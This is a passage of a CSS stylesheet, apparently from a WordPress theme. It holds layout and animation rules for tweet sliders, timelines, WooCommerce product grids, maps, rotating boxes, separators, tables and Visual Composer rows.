  border-radius: 5px;
  padding: 17px 20px 25px;
  margin-bottom: 25px;
  word-break: break-all;
}

.tm-twitter.style-slider-quote .tweet-text:before, .tm-twitter.style-slider-quote .tweet-text:after {
  content: '';
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  transform: rotate(45deg);
}

.tm-twitter.style-slider-quote .tweet-text:before {
  left: 30px;
  bottom: -12px;
  border-color: transparent #ededed transparent transparent;
  border-width: 12px;
}

.tm-twitter.style-slider-quote .tweet-text:after {
  left: 33px;
  bottom: -10px;
  border-color: transparent #f7fbfe transparent transparent;
  border-width: 10px;
}

.tm-twitter.style-slider-quote .tweet-heading {
  font-size: 14px;
  font-weight: 700;
}

.tm-twitter.style-slider-quote .tweet-date {
  font-size: 14px;
  font-style: italic;
}

.tm-twitter.style-slider {
  max-width: 900px;
  margin: 0 auto;
}

.tm-twitter.style-slider .tweet {
  position: relative;
  text-align: center;
}

.tm-twitter.style-slider .tweet:before {
  display: block;
  content: '\f243';
  font-family: 'Ionicons';
  font-size: 120px;
  line-height: 1;
  margin-bottom: 10px;
}

.tm-twitter.style-slider .tweet .tweet-heading {
  font-size: 32px;
}

.tm-twitter.style-slider .tweet .tweet-text {
  font-size: 24px;
  margin-top: 40px;
}

.tm-twitter.style-slider .tweet + .tweet {
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px solid #eeeeee;
}

.tm-twitter.style-slider .tweet + .tweet:before {
  top: 13px;
}

.tm-twitter.style-list .item + .item {
  margin-top: 45px;
}

.tm-twitter.style-list .tweet {
  position: relative;
  padding-left: 31px;
}

.tm-twitter.style-list .tweet:before {
  position: absolute;
  top: 3px;
  left: 0;
  content: '\f243';
  font-family: 'Ionicons';
  font-size: 18px;
  line-height: 1;
}

.tm-twitter.style-list .tweet .tweet-text a {
  font-weight: 600;
}

.tm-twitter.style-list .tweet .tweet-date {
  display: inline-block;
  margin-top: 8px;
}

.tm-twitter.style-list .tweet + .tweet {
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px solid #eeeeee;
}

.tm-twitter.style-list .tweet + .tweet:before {
  top: 13px;
}

.tm-timeline ul {
  margin: 0;
  padding: 0;
}

.tm-timeline.style-01 .grid-item + .grid-item {
  padding-top: 100px;
}

.tm-timeline.style-01 .grid-item:not([style*='left: 0']) .item-wrapper {
  padding: 0 0 0 55px;
}

.tm-timeline.style-01 .grid-item:not([style*='left: 0']) .content-wrap {
  float: right;
}

.tm-timeline.style-01 .grid-item:not([style*='left: 0']) .dot {
  left: -14px;
}

.tm-timeline.style-01 .item-wrapper {
  position: relative;
  padding: 0 55px 0 0;
}

.tm-timeline.style-01 .line {
  position: absolute;
  left: 50%;
  margin-left: -1px;
  height: 100%;
  border-left: 2px dashed rgba(151, 151, 151, 0.88);
}

.tm-timeline.style-01 .dot {
  width: 28px;
  height: 28px;
  border-radius: 100%;
  position: absolute;
  top: 0;
  right: -14px;
}

.tm-timeline.style-01 .dot:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 18px;
  height: 18px;
  border-radius: 50%;
}

.tm-timeline.style-01 .dot:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 10px;
  height: 10px;
  border-radius: 50%;
}

.tm-timeline.style-01 .content-header {
  padding: 0 20px;
  border-bottom: 1px solid #eee;
}

.tm-timeline.style-01 .content-wrap {
  position: relative;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 5px 40px rgba(0, 0, 0, 0.11);
}

.tm-timeline.style-01 .content-wrap:hover .heading:before {
  width: 100%;
}

.tm-timeline.style-01 .content-body {
  padding: 30px 20px 25px;
}

.tm-timeline.style-01 .heading {
  position: relative;
  font-weight: 700;
  font-size: 18px;
  margin-bottom: 0;
  padding: 13px 0;
}

.tm-timeline.style-01 .heading:before {
  content: '';
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 80px;
  height: 3px;
}

.tm-timeline.style-01 .photo {
  margin-bottom: 20px;
}

.tm-timeline.style-01 .photo img {
  width: 100%;
}

.tm-timeline.style-02 .timeline-item + .timeline-item {
  margin-top: 30px;
}

.tm-timeline.style-02 .content-wrap {
  display: flex;
}

.tm-timeline.style-02 .content-body {
  padding: 6px 0 0 40px;
}

.tm-timeline.style-02 .photo {
  flex-shrink: 0;
}

.tm-timeline.style-02 .heading {
  font-size: 18px;
  margin-bottom: 13px;
}

.tm-timeline .tm-animation-queue .item .content-wrap {
  opacity: 0;
}

.tm-timeline .tm-animation-queue .item.animate .content-wrap {
  opacity: 1;
  animation: moveHorizontal 0.65s ease forwards;
}

.tm-timeline .tm-animation-queue .item.animate:nth-child(even) .content-wrap {
  transform: translateX(100px);
}

.tm-timeline .tm-animation-queue .item.animate:nth-child(odd) .content-wrap {
  transform: translateX(-100px);
}

@media screen and (max-width: 1199px) {
  .tm-timeline.style-01 .grid-item:not([style*='left: 0']) .item-wrapper {
    padding: 0 0 0 30px;
  }
  .tm-timeline.style-01 .item-wrapper {
    padding: 0 30px 0 0;
  }
}

@media screen and (max-width: 640px) {
  .tm-timeline.style-01 .grid-item + .grid-item {
    padding-top: 40px;
  }
  .tm-timeline.style-01 .item-wrapper {
    padding: 0 0 0 50px;
  }
  .tm-timeline.style-01 .line {
    left: 20px;
  }
  .tm-timeline.style-01 .dot {
    left: 6px;
    right: auto;
  }
  .tm-timeline.style-01 .content-wrap {
    float: right;
  }
}

@media (max-width: 767px) {
  .tm-timeline.style-02 .content-body {
    padding: 6px 0 0 30px;
  }
}

@media (max-width: 543px) {
  .tm-timeline.style-02 .photo {
    max-width: 100%;
  }
  .tm-timeline.style-02 .content-wrap {
    display: block;
    text-align: center;
  }
  .tm-timeline.style-02 .content-body {
    padding: 30px 0 0;
  }
}

.tm-blockquote blockquote {
  margin: 0 !important;
  padding: 28px 0 0;
  border: 0;
  background: url("assets/images/blockquote.png") no-repeat 0 0;
}

.tm-blockquote .quote-text {
  font-size: 24px;
  font-style: italic;
  line-height: 2;
}

.tm-blockquote .quote-footer {
  margin-top: 31px;
  display: flex;
  align-items: center;
}

.tm-blockquote .quote-footer .quote-photo {
  flex-shrink: 0;
  margin-right: 20px;
}

.tm-blockquote .quote-footer .quote-photo img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
}

.tm-blockquote .quote-footer .quote-info {
  flex-grow: 1;
}

.tm-blockquote .quote-footer .heading {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 4px;
}

.tm-blockquote .quote-footer .quote-position {
  font-size: 14px;
  font-style: italic;
}

.tm-drop-cap {
  margin-bottom: 70px;
}

.tm-drop-cap.style-1 .drop-cap {
  float: left;
  font-size: 56px;
  line-height: 50px;
  padding-top: 4px;
  padding-right: 12px;
  padding-left: 3px;
}

.tm-drop-cap.style-2 .drop-cap {
  float: left;
  font-size: 56px;
  line-height: 50px;
  padding: 7px 13px 7px 9px;
  color: #ffffff;
  margin: -8px 10px 0 -18px;
}

.tm-maps {
  position: relative;
}

.tm-maps .map {
  height: 100px;
}

.tm-maps .btn-view-full-map {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 70px;
  line-height: 70px;
  font-size: 18px;
  font-weight: 700;
  text-align: center;
  color: #ffffff;
}

.tm-maps .btn-icon {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  font-size: 20px;
  margin-left: 21px;
}

.gmap-marker-wrap {
  padding: 20px;
}

.gmap-marker-title {
  font-size: 20px;
  margin-bottom: 14px;
}

.tm-maps.overlay-style-01 .animated-dot {
  position: relative;
  width: 20px;
  height: 20px;
  left: -9px;
  top: -5px;
}

.tm-maps.overlay-style-01 .animated-dot .middle-dot {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  position: absolute;
  transform-origin: 50% 50%;
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
}

.tm-maps.overlay-style-01 .animated-dot .middle-dot:after {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  content: ' ';
  background-color: #ffffff;
  border-radius: 50%;
  z-index: 100;
  opacity: 0;
  transform-origin: 50% 50%;
}

.tm-maps.overlay-style-01 .animated-dot .signal {
  width: 180px;
  pointer-events: none;
  height: 180px;
  border-radius: 50%;
  position: absolute;
  left: -80px;
  top: -80px;
  opacity: 0;
  animation: animationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
  transform-origin: 50% 50%;
  animation-fill-mode: forwards;
  animation-delay: .78s;
  animation-iteration-count: infinite;
}

.tm-maps.overlay-style-01 .animated-dot .signal2 {
  width: 180px;
  height: 180px;
  pointer-events: none;
  border-radius: 50%;
  position: absolute;
  left: -80px;
  top: -80px;
  opacity: 0;
  animation: animationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
  transform-origin: 50% 50%;
  animation-fill-mode: forwards;
  animation-delay: 1s;
  animation-iteration-count: infinite;
}

.tm-maps.overlay-style-02 .animated-dot {
  width: 20px;
  height: 20px;
  left: -9px;
  top: -5px;
  position: relative;
}

.tm-maps.overlay-style-02 .animated-dot .middle-dot:after {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-family: Ionicons;
  content: '\f456';
  font-size: 56px;
}

.tm-maps.overlay-style-02 .animated-dot .signal,
.tm-maps.overlay-style-02 .animated-dot .signal2 {
  width: 200px;
  height: 200px;
  pointer-events: none;
  border-radius: 50%;
  position: absolute;
  left: -90px;
  top: -90px;
  opacity: 0;
  animation: animationSignal2 cubic-bezier(0, 0.55, 0.55, 1) 2s;
  transform-origin: 50% 50%;
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
  animation-delay: .78s;
}

.tm-maps.overlay-style-02 .animated-dot .signal {
  border: 2px solid rgba(0, 0, 0, 0.2);
  box-shadow: inset 0 0 35px 10px rgba(0, 0, 0, 0.18);
  animation-delay: .78s;
}

.tm-maps.overlay-style-02 .animated-dot .signal2 {
  border: 2px solid #000000;
  animation-delay: 1s;
}

@keyframes animationSignal {
  0% {
    opacity: 0;
    transform: scale(0);
  }
  1% {
    opacity: .14;
  }
  20% {
    opacity: .14;
  }
  60% {
    transform: scale(1);
    opacity: 0;
  }
}

@keyframes animationSignal2 {
  0% {
    opacity: 0;
    transform: scale(0);
  }
  1% {
    opacity: .29;
  }
  20% {
    opacity: .29;
  }
  60% {
    transform: scale(1);
    opacity: 0;
  }
}

.tm-product.style-grid .product-wrapper {
  position: relative;
}

.tm-product.style-grid .product-wrapper:hover .product-action {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
}

.tm-product.style-grid .product-thumbnail {
  position: relative;
  margin-bottom: 28px;
}

.tm-product.style-grid .thumbnail {
  position: relative;
}

.tm-product.style-grid .thumbnail img {
  width: 100%;
  border-radius: 5px;
}

.tm-product.style-grid .product-actions {
  position: absolute;
  top: 50%;
  right: 29px;
  z-index: 99;
  transform: translateY(-50%);
}

.tm-product.style-grid .product-action {
  transition: all .5s ease-in-out;
  opacity: 0;
  visibility: hidden;
  transform: translateX(20px);
  display: block;
  margin: 0 0 10px !important;
}

.tm-product.style-grid .product-action + .product-action {
  transition-delay: .1s;
}

.tm-product.style-grid .product-action + .product-action + .product-action {
  transition-delay: .2s;
}

.tm-product.style-grid .product-action + .product-action + .product-action + .product-action {
  transition-delay: .3s;
}

.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap a,
.tm-product.style-grid .woosw-btn,
.tm-product.style-grid .quickview-icon,
.tm-product.style-grid .wooscp-btn {
  position: relative;
  display: block;
  width: 48px;
  height: 48px;
  line-height: 48px;
  border-radius: 50%;
  color: #454545;
  font-size: 0 !important;
  padding: 0 !important;
  background: #ffffff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
  border: 0;
  text-align: center;
}

.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap a:hover,
.tm-product.style-grid .woosw-btn:hover,
.tm-product.style-grid .quickview-icon:hover,
.tm-product.style-grid .wooscp-btn:hover {
  color: #ffffff !important;
}

.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap a:before,
.tm-product.style-grid .woosw-btn:before,
.tm-product.style-grid .quickview-icon:before,
.tm-product.style-grid .wooscp-btn:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 20px;
  font-weight: 500;
  display: block;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.tm-product.style-grid .added_to_cart {
  display: none !important;
}

.tm-product.style-grid .quickview-icon:before {
  content: '\f4a4';
}

.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap .button:before {
  content: '\f3f8';
}

.tm-product.style-grid .product_type_simple.add_to_cart_button:before {
  content: '\f3f8';
}

.tm-product.style-grid .product_type_simple:before {
  content: '\f133';
}

.tm-product.style-grid .product_type_variable:before {
  content: '\f3f8';
}

.tm-product.style-grid .compare-btn a:before {
  content: '\f4a8';
}

.tm-product.style-grid .woosw-btn:before {
  content: '\f388';
}

.tm-product.style-grid .add_to_cart_button.loading {
  animation: load-spin 1.5s linear infinite !important;
}

.tm-product.style-grid .add_to_cart_button.loading:before {
  content: '\f459';
}

.tm-product.style-grid .woosw-adding,
.tm-product.style-grid .wooscp-btn-adding {
  animation: load-spin 1.5s linear infinite !important;
}

.tm-product.style-grid .woosw-adding:before,
.tm-product.style-grid .wooscp-btn-adding:before {
  content: '\f459' !important;
}

.tm-product.style-grid .product-info {
  text-align: center;
}

.tm-product.style-grid .woocommerce-loop-product__title {
  font-size: 20px;
  line-height: 1.4;
  margin-bottom: 10px;
}

.tm-product.style-grid .star-rating {
  margin: 0 auto 13px;
}

.tm-product.style-grid div.product p.price,
.tm-product.style-grid div.product span.price {
  font-size: 15px;
}

body:not(.wpb-js-composer) .tm-product.style-grid .tm-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 30px;
}

@media (max-width: 1199px) {
  body:not(.wpb-js-composer) .tm-product.style-grid .tm-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}

@media (max-width: 991px) {
  body:not(.wpb-js-composer) .tm-product.style-grid .tm-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 543px) {
  body:not(.wpb-js-composer) .tm-product.style-grid .tm-grid {
    grid-template-columns: repeat(1, 1fr);
  }
}

.tm-product-categories.style-carousel .cat-wrapper {
  position: relative;
}

.tm-product-categories.style-carousel .cat-wrapper:hover .cat-thumbnail img {
  transform: scale(1.15);
}

.tm-product-categories.style-carousel .cat-thumbnail {
  overflow: hidden;
  border-radius: 5px;
}

.tm-product-categories.style-carousel .cat-thumbnail img {
  transition: all 1s cubic-bezier(0, 0, 0.2, 1);
  width: 100%;
}

.tm-product-categories.style-carousel .cat-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 30px 40px 45px;
  font-size: 14px;
  box-sizing: border-box;
}

.tm-product-categories.style-carousel .cat-title {
  color: #ffffff;
  font-size: 40px;
  font-weight: 900;
  margin-bottom: 7px;
}

.tm-product-categories.style-carousel .cat-title a {
  color: inherit;
}

.tm-product-categories.style-carousel .cat-count {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 3.56px;
  font-weight: 700;
  color: rgba(69, 69, 69, 0.3);
}

.tm-product-search-form form {
  position: relative;
}

.tm-product-search-form .search-field {
  padding: 3px 160px 3px 20px;
  background: #ffffff;
}

.tm-product-search-form .search-field::-webkit-input-placeholder {
  font-weight: 500;
}

.tm-product-search-form .search-field:-moz-placeholder {
  /* Firefox 18- */
  font-weight: 500;
}

.tm-product-search-form .search-field::-moz-placeholder {
  /* Firefox 19+ */
  font-weight: 500;
}

.tm-product-search-form .search-field:-ms-input-placeholder {
  font-weight: 500;
}

.tm-product-search-form .search-submit {
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  font-size: 20px;
  font-weight: 700;
  letter-spacing: 1.25px;
}

.tm-product-search-form .search-submit:hover {
  color: #ffffff;
}

.tm-product-search-form .search-btn-icon {
  display: none;
}

.tm-product-search-form .search-btn-text {
  display: block;
}

@media (min-width: 768px) {
  .tm-product-search-form .search-field {
    height: 64px;
    padding: 3px 190px 3px 30px;
  }
  .tm-product-search-form .search-submit {
    min-width: 180px;
    height: 64px;
  }
}

.tm-rotate-box {
  position: relative;
  text-align: center;
}

.tm-rotate-box .flipper {
  position: relative;
}

.tm-rotate-box .flipper:hover .box {
  transform-style: preserve-3d;
  transition: transform 1s cubic-bezier(0.3, 1, 0.6, 1);
}

.tm-rotate-box .to-left .front,
.tm-rotate-box .to-right .front {
  transform: rotateY(0deg);
}

.tm-rotate-box .to-top .front,
.tm-rotate-box .to-bottom .front {
  transform: rotateX(0deg);
}

.tm-rotate-box .to-top .back {
  transform: rotateX(-180deg);
}

.tm-rotate-box .to-top:hover .front {
  transform: rotateX(180deg);
}

.tm-rotate-box .to-top:hover .back {
  transform: rotateX(0deg);
}

.tm-rotate-box .to-bottom .back {
  transform: rotateX(180deg);
}

.tm-rotate-box .to-bottom:hover .front {
  transform: rotateX(-180deg);
}

.tm-rotate-box .to-bottom:hover .back {
  transform: rotateX(0deg);
}

.tm-rotate-box .to-left .back {
  transform: rotateY(180deg);
}

.tm-rotate-box .to-left:hover .front {
  transform: rotateY(-180deg);
}

.tm-rotate-box .to-left:hover .back {
  transform: rotateY(0deg);
}

.tm-rotate-box .to-right .back {
  transform: rotateY(-180deg);
}

.tm-rotate-box .to-right:hover .front {
  transform: rotateY(180deg);
}

.tm-rotate-box .to-right:hover .back {
  transform: rotateY(0deg);
}

.tm-rotate-box .thumb-wrap {
  -webkit-perspective: 1000px;
  perspective: 1000px;
}

.tm-rotate-box .box {
  background-size: cover;
  border-radius: 5px;
  min-height: 370px;
  z-index: 1;
  transform-style: preserve-3d;
  backface-visibility: hidden;
  perspective: inherit;
  transition: transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
}

.tm-rotate-box .box:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: inherit;
}

.tm-rotate-box .box-outer {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.tm-rotate-box .box-inner {
  display: table;
  height: 100%;
  width: 100%;
}

.tm-rotate-box .box-content {
  display: table-cell;
  vertical-align: middle;
}

.tm-rotate-box .back {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.tm-rotate-box .content-wrap {
  width: 100%;
  display: block;
  transform-style: preserve-3d;
  perspective: inherit;
  backface-visibility: hidden;
  padding: 50px 30px;
  z-index: 2;
}

.tm-rotate-box .heading {
  font-size: 24px;
  color: #ffffff;
  margin-bottom: 0;
}

.tm-rotate-box .text {
  color: rgba(255, 255, 255, 0.55);
  margin: 32px auto 0;
  max-width: 420px;
}

.tm-rotate-box .tm-button {
  margin-top: 78px;
  color: #ffffff;
}

.tm-custom-menu .widget {
  margin: 0 !important;
}

.tm-custom-menu.style-2 .menu {
  margin: -8px -15px 0;
}

.tm-custom-menu.style-2 .menu > li {
  width: 50%;
  padding: 0 15px;
  float: left;
}

.tm-custom-menu.style-3 .menu {
  margin: -8px -15px 0;
}

.tm-custom-menu.style-3 .menu > li {
  padding: 0 15px;
  position: relative;
  display: inline-block;
}

.tm-custom-menu.style-3 .menu > li + li:before {
  position: absolute;
  width: 1px;
  height: 20px;
  top: 10px;
  left: -1px;
  content: '';
  background-color: #d8d8d8;
}

.tm-slider-group .tm-box-icon {
  margin-bottom: 0;
}

.tm-slider-group.style-separator .swiper-container {
  padding-left: 1px;
}

.tm-slider-group.style-separator .tm-group {
  padding: 100px 57px;
  border-left: 1px solid rgba(153, 153, 153, 0.1);
  border-right: 1px solid rgba(153, 153, 153, 0.1);
  margin-left: -1px;
}

@media (max-width: 767px) {
  .tm-slider-group.style-separator .tm-group {
    padding: 60px 25px;
  }
}

.tm-grid-group .tm-box-icon,
.tm-grid-group .tm-team-member,
.tm-grid-group .tm-card,
.tm-grid-group .tm-pricing {
  height: 100%;
  margin-bottom: 0;
}

.tm-grid-group.style-border .tm-grid {
  padding: 1px;
  background: #eee;
}

.tm-grid-group.style-border .grid-item {
  background: #fff;
}

.tm-grid-group.style-separator {
  overflow: hidden;
}

.tm-grid-group.style-separator .tm-grid {
  grid-column-gap: 0 !important;
}

.tm-grid-group.style-separator .grid-item {
  position: relative;
}

.tm-grid-group.style-separator .grid-item:before {
  content: '';
  position: absolute;
  top: 50%;
  right: -1px;
  width: 1px;
  height: 106px;
  transform: translateY(-50%);
  background: #eee;
}

.tm-grid-group.style-light-border {
  padding-top: 1px;
  padding-left: 1px;
}

.tm-grid-group.style-light-border .tm-grid {
  border: 1px solid rgba(255, 255, 255, 0.28);
}

.tm-grid-group.style-light-border .grid-item {
  margin: -1px 0 0 -1px;
  border-top: 1px solid rgba(255, 255, 255, 0.28);
  border-left: 1px solid rgba(255, 255, 255, 0.28);
  padding: 47px 30px;
}

.tm-grid-group.style-dark-border .tm-grid {
  border: 1px solid #eee;
}

.tm-grid-group.style-dark-border .grid-item {
  margin: -1px 0 0 -1px;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  padding: 47px 30px;
}

.tm-grid-group.style-rounded-separator .tm-grid {
  background: #ddd;
  grid-gap: 1px !important;
}

.tm-grid-group.style-rounded-separator .grid-item {
  background: #fff;
}

.tm-grid-group.style-rounded-separator .grid-item:hover {
  z-index: 9;
}

.tm-grid-group.style-rounded-separator-02 .tm-grid {
  background: #fff;
  border-radius: 5px;
  box-shadow: 0 30px 50px rgba(0, 0, 0, 0.09);
  grid-column-gap: 0 !important;
}

.tm-grid-group.style-rounded-separator-02 .grid-item {
  padding-left: 21px;
  padding-right: 21px;
}

.tm-grid-group.style-rounded-separator-02 .grid-item:before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  height: 96px;
  width: 1px;
  transform: translate(0, -50%);
  background: #eee;
}

.tm-grid-group.style-rounded-solid .tm-grid {
  background: #fff;
  grid-gap: 0 !important;
  border-radius: 10px;
  overflow: hidden;
}

@-webkit-keyframes separator-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: .3;
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .6;
  }
}

@keyframes separator-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: .3;
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .6;
  }
}

.tm-separator {
  line-height: 0;
}

.tm-separator.style-single-line {
  border-bottom: 1px solid #f3f3f3;
}

.tm-separator.style-thick-short-line .separator-wrap {
  display: inline-block;
  height: 8px;
  width: 50px;
  border-radius: 5px;
}

.tm-separator.style-modern-dots .separator-wrap {
  cursor: pointer;
  display: inline-block;
  padding: 3px 10px;
}

.tm-separator.style-modern-dots .dot {
  border-radius: 50%;
  box-shadow: 0 0 12px #def0ff;
  background: #ffffff;
  animation: separator-bounce 1.4s ease-in-out 0s infinite both;
  width: 14px;
  height: 14px;
}

.tm-separator.style-modern-dots .second-circle {
  margin-top: 18px;
  animation-delay: -.16s;
}

.tm-separator.style-modern-dots .third-circle {
  margin-top: 14px;
  animation-delay: -.32s;
}

.wrap_svl_center {
  line-height: 0;
}

#powerTip#powerTip {
  background: #4dafff;
  border-radius: 5px;
  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
  width: 250px;
  padding: 26px 30px;
}

#powerTip#powerTip.n:before {
  border-top: 10px solid #4dafff;
}

#powerTip#powerTip.e:before {
  border-right: 10px solid #4dafff;
}

#powerTip#powerTip.s:before {
  border-bottom: 10px solid #4dafff;
}

#powerTip#powerTip.w:before {
  border-left: 10px solid #4dafff;
}

#powerTip#powerTip.ne:before, #powerTip#powerTip.nw:before {
  border-top: 10px solid #4dafff;
}

#powerTip#powerTip.se:before, #powerTip#powerTip.sw:before {
  border-bottom: 10px solid #4dafff;
}

#powerTip#powerTip.nw-alt:before, #powerTip#powerTip.ne-alt:before, #powerTip#powerTip.sw-alt:before, #powerTip#powerTip.se-alt:before {
  border-top: 10px solid #4dafff;
}

#powerTip#powerTip.sw-alt:before, #powerTip#powerTip.se-alt:before {
  border-bottom: 10px solid #4dafff;
}

.tm-hotspot-content .heading {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 12px;
  color: #ffffff;
}

.tm-hotspot-content .text {
  font-style: italic;
  color: rgba(255, 255, 255, 0.7);
}

.tm-table {
  border-radius: 5px;
  background: #ffffff;
  box-shadow: 0 2px 45px rgba(0, 0, 0, 0.09);
  overflow-x: auto;
}

.tm-table table {
  margin: 0;
  border-collapse: separate;
}

.tm-table table tr:first-child td {
  background: none;
}

.tm-table caption {
  font-size: 24px;
  font-weight: 700;
  padding: 34px 10px 14px;
}

.tm-table th {
  font-size: 14px;
  letter-spacing: 3px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ababab;
  background: #ffffff;
}

.tm-table td, .tm-table th {
  text-align: left;
  border: 0;
  padding: 19px 10px 18px;
}

.tm-table td:first-child, .tm-table th:first-child {
  padding-left: 50px;
}

.tm-table td:last-child, .tm-table th:last-child {
  padding-right: 50px;
}

.tm-table tr:nth-child(odd) {
  background: #f7fbfe;
}

.tm-table tr:nth-child(2n) td {
  background: none;
}

@media (max-width: 991px) {
  .tm-table td:first-child, .tm-table th:first-child {
    padding-left: 10px;
  }
  .tm-table td:last-child, .tm-table th:last-child {
    padding-right: 10px;
  }
}

@media (max-width: 543px) {
  .tm-table caption {
    text-align: left;
  }
}

.tm-spacer {
  clear: both;
}

.tm-attribute-list ul {
  padding: 40px 35px;
  margin: 0;
  display: table;
  width: 100%;
}

.tm-attribute-list li {
  list-style-type: none;
  display: table-row;
}

.tm-attribute-list span {
  display: table-cell;
  padding: 8px 5px;
}

.tm-attribute-list.style-01 {
  border: 1px solid #eeeeee;
  border-radius: 5px;
  background: #f7f7f7;
  font-size: 14px;
}

.tm-attribute-list.style-01 .name,
.tm-attribute-list.style-01 .value {
  font-weight: 600;
}

.vc_row {
  clear: both;
}

.vc_row.vc_row-no-padding .vc_inner {
  margin-left: -15px;
  margin-right: -15px;
}

.vc_row.vc_row-no-padding .vc_inner .vc_column-inner {
  padding-left: 15px;
  padding-right: 15px;
}

.vc_section.vc_section[data-vc-full-width],
.vc_row.vc_row[data-vc-full-width] {
  overflow: visible;
}

.tm-effect-wavify,
.tm-effect-firefly {
  position: relative;
}

.firefly-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.wavify-wrapper {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

.wavify-wrapper .wavify-item {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}

.vc_container-has-overlay {
  position: relative;
}

.vc_container-has-overlay .vc_container-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.wrapper-full-height .wpb_wrapper {
  height: 100%;
}

.vc_col-sm-15 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  box-sizing: border-box;
}

.vc_row-column-separator-01 > .wpb_column + .wpb_column:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
  height: 150px;
  width: 1px;
  background: rgba(238, 238, 238, 0.26);
}

@media (min-width: 768px) {
  .vc_column_container.vc_col-sm-15 {
    float: left;
    width: 20%;
  }
}

@media (max-width: 767px) {
  .vc_row-column-separator-01 > .wpb_column + .wpb_column .tm-counter {
    padding-top: 36px;
  }
  .vc_row-column-separator-01 > .wpb_column + .wpb_column:before {
    top: 0;
    left: 50%;
    transform: translate(-50%, 0);
    height: 1px;
    width: 150px;
  }
}

.vc_row-has-separator {
  position: relative;
  overflow: visible !important;
}

.vc_row-has-separator .vc_column_container {
  z-index: 2;
}

.vc_row-separator {
  position: absolute;
  width: 100%;
  left: 0;
  z-index: 1;
  line-height: 0;
}

.vc_row-separator.top {
  top: 0;
}

.vc_row-separator.bottom {
  bottom: 0;
}

.vc_row-separator svg {
  fill: transparent;
  width: 100%;
  height: 100px;
}

.vc_row-separator.tilt_left.top {
  transform: scale(1, -1);
}

.vc_row-separator.tilt_right.top {
  transform: scale(-1, -1);
}

.vc_row-separator.tilt_right.bottom {
  transform: scale(-1, 1);
}

.vc_row-separator.triangle.bottom {
  transform: scaleY(-1);
}

.vc_row-separator.big_triangle.bottom {
  transform: scaleY(-1);
}

.vc_row-separator.big_triangle_alt.top {
  transform: scaleY(-1);
}

.vc_row-separator.big_triangle_left.top {
  transform: scaleY(-1);
}

.vc_row-separator.big_triangle_right.top {
  transform: scale(-1);
}

.vc_row-separator.big_triangle_right.bottom {
  transform: scaleX(-1);
}

.vc_row-separator.curve.top {
  transform: scale(-1);
}

.vc_row-separator.clouds.top {
  transform: scale(-1);
}

.vc_row-separator.circle.bottom {
  transform: scaleY(-1);
}

.vc_progress_bar .vc_single_bar_wrapper {
  padding-bottom: 7px;
}

.vc_progress_bar .vc_single_bar_wrapper + .vc_single_bar_wrapper {
  margin-top: 27px;
}

.vc_progress_bar .vc_single_bar_title {
  margin-bottom: 12px;
  font-size: 15px;
  font-weight: 600;
}

.vc_progress_bar .vc_single_bar_title .vc_label_units {
  float: right;
  font-weight: 500;
}

.vc_progress_bar .vc_general.vc_single_bar {
  height: 5px;
  border-radius: 5px;
  box-shadow: none;
  background-color: #e0e0e0;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_label {
